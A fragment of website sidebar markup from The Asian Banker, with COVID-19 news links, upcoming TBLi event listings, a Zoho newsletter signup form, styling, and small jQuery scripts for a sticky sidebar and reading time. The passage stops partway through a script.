                <li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug  4, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug  2, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li>
              </ul>
              <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a>
   
             <br>
		</div>
		<div class="widget clearfix col-sm-12 col-md-12 col-lg-12" style="margin-top:1px; margin-bottom:35px;">
			<link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css">
<link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css">


<style>
    .m_b_20{
        margin-bottom: 20px;
    }

    @media only screen and (min-width: 320px) and (max-width: 767px){ 
      #firstslider li {
    min-height: 20px !important;
    padding-top: 0px !important;
} 
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 100px !important;
}
.col-md-3 .survey{margin-top:20px;}

    }
    
 @media only screen and (min-width: 768px) and (max-width: 991px){
          #firstslider li {
    min-height: 68px !important;
    padding-top: 0px !important;
}  
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 93px !important;
}
.m_b_20{
        margin-bottom: 30px;
    }
 } 
 .Contribute-btn{
    font-size: 18px;
    color: #fff !important;
    padding: 12px 35px;
    background: #055771 !important;
    border-radius: 3px;
    display:block;
    font-family: var(--font1);
    
 }
  .Contribute-btn:hover{
       color: #fff;
       background:#222 !important;
  }
   .Contribute-btn:focus{
       color: #fff;
  }
  
  .padd-left{
      padding-left: 0;
  }
  .padd-right{
      padding-right: 0;
  }
</style>
<style>
#zcampaignOptinForm{
    width:80% !important;
}

.rightside-report {
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
}

.report-text h6 a{
    font-size: 16px;
    line-height: 20px;
}
.report-text p {
    font-size: 15px;
    line-height: 21px;
    color: #959393;
}

</style>

 <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div>
   <!--  
     
      <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a>
       <br>
       <span style="color:#666;"> 28 February 2025</span>
    </div>  -->
    
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 30 January 2026</span>
    </div> 
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 27 February 2026</span>
    </div> 
    
   

     <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a>
    <br>

<!--div class="side-box">
<div class="category-title blue">Diary of Activities</div>

</div>

<div class="side-box">
<div class="category-title blue">Related Events</div>
<div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0"  /></a></div>
<div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg"  border="0"   /></a> </div>
</div>


<div class="side-box">
<div class="category-title blue">Important Links</div>
<ul>
    <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li>
   </ul>
 <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> 
      </div>



</div-->

<!--<div class="side-box">-->
<!--    <center>-->
        <!--<b>Powered By</b>-->
        <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>-->
        <!--<hr>-->
<!--        <b>Future Wealth 2018</b>-->
<!--        <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">-->
<!--		</a>-->
<!--		<p><strong>8 November 2018, London</strong></p>-->
<!--        <hr>-->
<!--        <b>The Global Wealth and Society Awards</b>-->
<!--        <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>-->
<!--        <hr>-->
<!--    </center>-->
<!--</div>-->

<div class="side-box">
    <center>
        <!-- <p><b>Wealth and Society West Africa 2019</b></p>
        <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a>
         <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p>
        <hr> -->
       <!--  <p><b>Wealth and Society Awards London 2019</b></p>
       <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a>
        <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p>
       <hr>
        <p><b>Wealth and Society Indonesia 2019</b></p>
       <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a>
        <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p>
       <hr> -->
        <!-- <b>Global Wealth and Society Awards Africa 2019</b> -->
        <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a>
        <hr> -->
    </center>
</div>
			 
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script>
<script type="text/javascript">
   function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){
   	/*Before submit, if you want to trigger your event, "include your code here"*/
   };
</script>
<!----><style>
   /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{
   -webkit-box-sizing: border-box !important;
   -moz-box-sizing: border-box !important;
   box-sizing: border-box !important;
   word-break:break-word;
   overflow-wrap: break-word;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{
   position:absolute;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{
   position: relative;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{
   outline:0 !important;
   }
   
   @media only screen and (max-width: 200px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:220px !important;
   min-width:220px !important;
   margin: 0px auto !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   }
   }
   @media only screen and (min-width: 201px) and (max-width:319px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.55);
   -webkit-transform:scale(0.55);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (min-width: 320px) and (max-width:580px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:280px !important;
   min-width:280px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.45);
   -webkit-transform:scale(0.45);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (max-width:580px){
   #SIGNUP_BODY_ALL{
   display:block !important;
   }
   #SIGNUP_BODY_ALL  div:first-child
   {        
   width: 100% !important;
   background-size: contain !important;
   background-position: 50% !important;
   background-image: none !important;
   } 
   #SIGNUP_BODY
   {
   width:100% !important;
   }
   #LOGO_ALL
   {
   Position:unset !important;
   }
   }
   @media only screen and (min-width: 581px) and (max-width:699px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   
   @media only screen  and (min-width : 1224px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   }
     
   @media only screen  and (min-width : 1824px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
     
   @media only screen and (min-width : 700px) and (max-width : 1024px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
    
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;}
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px }
   .large_form_7_css{
   background-color: #fff !important;
   padding: 0px !important;
   }
   #SIGNUP_BODY_ALL{
   border-color: rgb(111, 119, 122);
   border-width: 2px !important;
   border-style: solid;
   width: 55% !important;
   }
    */
    #zcampaignOptinForm{
   width:100% !important;
   }
</style>


<!----><style>
   /* newsletter css start */
   .subscribe_newsletter{
       margin-top:25px;
   }
   .newsletter .modal-content {
   border: 0px;
   border-radius: 05px;
   }
   .newsletter .modal-content .modal-body {
   /* background: #005fa6; */
   border-radius: 0px;
   /* color:#fff; */
   /* height:405px; */
   }
   .news-letter-head img {
   width: 260px;
   margin: 0 auto;
   display: block;
   }
   .news-letter-head h2 {
   font-size: 20px;
   text-align: center;
   margin-top: 0px;
   font-weight: 600;
   color: #000;
   text-transform: capitalize;
   font-family: serif;
   }
   .sub-heading h4 {
   font-size: 35px;
   font-weight: 600;
   font-family: serif;
   text-align: center;
   /* text-transform:uppercase; */
   }
   .new-letter-content p {
   font-family: serif;
   font-size: 16px;
   color: #000;
   }
   .newsletter .modal-dialog {
   width: 750px !important;
   }
   .subscribe_form {
   margin-top: 0px;
   }
   .newsletter .input_filed input {
   height: 40px;
   margin-bottom: 15px;
   border-radius: 05px;
   box-shadow: none;
   font-size: 17px;
   color: #000;
   font-family: serif !important;
   }
   .newsletter .input_filed input:focus {
   border-color: rgb(11 77 162);
   }
   .newsletter .input_filed span {
   font-size: 15px;
   color: #000;
   font-family: serif !important;
   }
   .last-input{
       margin-bottom:0px !important;
   }
   .last-button{
        margin-top:0px !important;
   }
   .newsletter .btn-subscribe {
   background: rgb(11 77 162);
   border-color: rgb(11 77 162);
   color: #fff !important;
   height: 50px !important;
   font-size: 18px;
   font-weight: 600;
   font-family: serif !important;
   border-radius: 0px;
   margin-top: 20px;
   text-transform: capitalize;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:focus {
   box-shadow: none;
   outline: none;
   }
   .newsletter .btn-subscribe:hover {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:active {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter-close {
   position: absolute;
   right: -20px;
   top: -20px;
   background: #0B4DA2 !important;
   opacity: 1;
   color: #fff;
   width: 40px;
   height: 40px;
   border-radius: 50%;
   z-index: 999;
   font-size: 22px;
   line-height:20px;
   border: 5px solid #e4e4e4 !important;
   }
   .newsletter-close:hover {
   opacity: 1;
   color: #fff !important;
   }
   .newsletter-img img {
   width: 250px;
   margin: 0 auto;
   display: block;
   }
   @media only screen and (max-width: 600px) {
   .news-letter-head img {
   width: 250px;
   }
   .newsletter .modal-dialog {
   width: 95% !important;
   }
   .sub-heading h4 {
   font-size: 25px;
   }
   .newsletter .input_filed span{
       font-size:12px;
   }
   /* .newsletter .modal-content .modal-body{
   height:700px;
   } */
   .newsletter-close {
   right: 0px;
   top: 0px;
   width: 40px;
   height: 40px;
   font-size: 25px;
   line-height:20px;
   border-radius: 0px;
   border: 0px !important;
   }
   .newsletter .modal {
   display: block !important;
   /* I added this to see the modal, you don't need this */
   }
   .newsletter-img img {
   display: none;
   }
   /* Important part */
   .newsletter .modal-dialog {
   overflow-y: initial !important
   }
   .newsletter .modal-body {
   height: auto !important;
   overflow-y: auto;
   }
     #desktop-sidebar{
       display:none;
   }
    #phone-side-bar{
     display:block;
      }
   }
   
   @media (min-width:1025px) { 
       #phone-side-bar{
           display:none;
       }
       }
       
@media only screen and (max-width: 600px) {
     #phone-side-bar{
           display:block !important;
       }
       #desktop-sidebar{
           display:none !important;;
       }
    }
   /* newsletter css end */
</style>
<!-- NewsLetter-html start -->
<div class="subscribe_newsletter stickthis" id="desktop-sidebar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>

<div class="subscribe_newsletter" id="phone-side-bar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>
<!-- Modal -->
<div class="container clearfix">
   <div class="row">
      <div class="col-md-12">
         <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
            <div class="modal-dialog">
               <div class="modal-content">
                  <div class="modal-body">
                     <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button>
                     <div class="row">
                        <div class="col-md-12">
                           <div class="news-letter-head">
                              <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset="">   
                           </div>
                           <div class="sub-heading">
                              <h4>Subscribe to receive updates</h4>
                           </div>
                           <div class="new-letter-content text-center">
                              <p>Read the world-class contents, insights and pulse of the industry from insiders.</p>
                           </div>
                        </div>
                        <div class="col-md-5">
                           <div class="newsletter-img">
                              <img src="assets/newsletter/New_message.svg" alt="">
                           </div>
                        </div>
                        <div class="col-md-7">
                           <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
                           <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform">
                              <input type="hidden" id="signupFormType" value="LargeForm_Vertical">
                              <input type="hidden" id="recapTheme" value="0">
                              <input type="hidden" id="isRecapIntegDone" value="false">
                              <div id="customForm">
                                 <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" >
                                    <br>
                                    <div id="signupMainDiv"  name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM">
                                       <div>
                                          <div style="position:relative;">
                                             <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
                                                <!----><table width="100%" cellpadding="0" cellspacing="0" border="0">
                                                   <tbody>
                                                      <tr>
                                                         <td width="10%">
                                                            <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle">
                                                         </td>
                                                         <td>
                                                            <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
                                                         </td>
                                                      </tr>
                                                   </tbody>
                                                </table>
                                             </div>
                                          </div>
                                          <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup">
                                             <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL">
                                                <!--                             <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;">
                                                   <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div>
                                                   <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div>
                                                   <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;">
                                                       <div name="" changeid="" changename="" style="margin:0px auto">
                                                           <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div>
                                                       </div>
                                                   </div>
                                                   </div> -->
                                                <div  id="SIGNUP_BODY" name="SIGNUP_BODY">
                                                   <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>-->
                                                  <!--  <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> -->
                                                   <div style="margin:0px auto;text-align:left;position:relative">
                                                      <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div>
                                                      <div>
                                                         <div name="fieldsdivSf" class="zcsffieldsdiv">
                                                            <divclass="zcsffield " fieldid="330722000000000023">
                                                                 <div class="input_filed">
                                                                  <input  maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>-->
                                                                  <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000025">
                                                               <div class="input_filed">
                                                                  <input  maxlength="100"  class="form-control"  placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> -->
                                                                  <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000021">
                                                              <div class="input_filed">
                                                                  <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
                                                               </div>
                                                               <!--<div style="clear:both"></div>-->
                                                            </div>
                                                         </div>
                                                         <!-- Captcha for Signup -->
                                                         <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start-->
                                                         <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>-->
                                                         <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>-->
                                                         <div name="privacyPolicy">
                                                            
                                                             <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED">
                                                             <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a>  by submitting above details.</span>
                                                          </div>
                                                            
                                                         </div>
                                                        <div class="input_filed">
                                                            <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now">
                                                         </div>
                                                      </div>
                                                   </div>
                                                </div>
                                                <!-- Do not edit the below Zoho Campaigns hidden tags -->
                                                <input type="hidden" id="fieldBorder" value="">
                                                <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload="">
                                                <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION">
                                                <input type="hidden" id="submitType" name="submitType" value="optinCustomView">
                                                <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942">
                                                <input type="hidden" name="emailReportId" id="emailReportId" value="">
                                                <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36">
                                                <input type="hidden" name="zcvers" value="3.0">
                                                <input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
                                                <input type="hidden" id="mode" name="mode" value="OptinCreateView">
                                                <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942">
                                                <input type="hidden" id="zctd" name="zctd" value="">
                                                <input type="hidden" id="document_domain" value="">
                                                <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com">
                                                <input type="hidden" id="new_optin_response_in" value="0">
                                                <input type="hidden" id="duplicate_optin_response_in" value="0">
                                                <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags -->
                                             </div>
                                          </form>
                                       </div>
                                    </div>
                                 </div>
                                 <input type="hidden" id="isCaptchaNeeded" value="false">
                                 <input type="hidden" id="superAdminCap" value="0">
                                 <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;">
                              </div>
                           </div>
                           <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
                           <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
                              <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
                              <img src="https://nbkr.campaign-view.com/images/videoclose.png">
                              </span>
                              <div id="zcOptinSuccessPanel"></div>
                           </div>
                           <!--Zoho Campaigns Web-Optin Form Ends Here-->
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<!-- NewsLetter-html End -->

<!----><script>
    var stickitLeft = $('.stickthis').offset.left;
var stickitWidth = $('.stickthis').width() + 'px';
var stickitHeight = $('.stickthis').height() + 'px';
var stickySidebarToTop = $('.stickthis').offset().top;
$(window).scroll(function() {
  var windowToTop = $(window).scrollTop();
  if (windowToTop + 100 > stickySidebarToTop) {
    $('.stickthis').css({
      'position': 'fixed',
      'top': '0px',
      'left': stickitLeft,
      'width': stickitWidth,
      'height': stickitHeight,
     
    })
  } else {
    $('.stickthis').removeAttr('style');
  }
})

    
</script>



		</div>
    
    
    
 
 <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
